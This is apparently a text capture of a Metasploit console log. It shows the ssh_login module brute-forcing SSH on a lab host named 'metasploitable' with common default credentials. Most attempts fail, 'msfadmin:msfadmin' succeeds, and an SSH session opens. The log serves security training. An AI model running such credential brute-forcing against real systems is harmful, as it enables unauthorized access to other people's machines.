 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.144:22 - Starting bruteforce
[-] 192.168.1.144:22 - Failed: 'root:12345678'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.144:22 - Failed: 'root:1234'
[-] 192.168.1.144:22 - Failed: 'root:password'
[-] 192.168.1.144:22 - Failed: 'root:qwerty'
[-] 192.168.1.144:22 - Failed: 'root:dragon'
[-] 192.168.1.144:22 - Failed: 'root:123123'
[-] 192.168.1.144:22 - Failed: 'root:msfadmin'
[-] 192.168.1.144:22 - Failed: 'admin:12345678'
[-] 192.168.1.144:22 - Failed: 'admin:1234'
[-] 192.168.1.144:22 - Failed: 'admin:password'
[-] 192.168.1.144:22 - Failed: 'admin:qwerty'
[-] 192.168.1.144:22 - Failed: 'admin:dragon'
[-] 192.168.1.144:22 - Failed: 'admin:123123'
[-] 192.168.1.144:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.144:22 - Failed: 'msfadmin:12345678'
[-] 192.168.1.144:22 - Failed: 'msfadmin:1234'
[-] 192.168.1.144:22 - Failed: 'msfadmin:password'
[-] 192.168.1.144:22 - Failed: 'msfadmin:qwerty'
[-] 192.168.1.144:22 - Failed: 'msfadmin:dragon'
[-] 192.168.1.144:22 - Failed: 'msfadmin:123123'
[+] 192.168.1.144:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) group
s=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(
lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:46775 → 192.168.1.144:22) at 2023-06-23 03:07:38 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed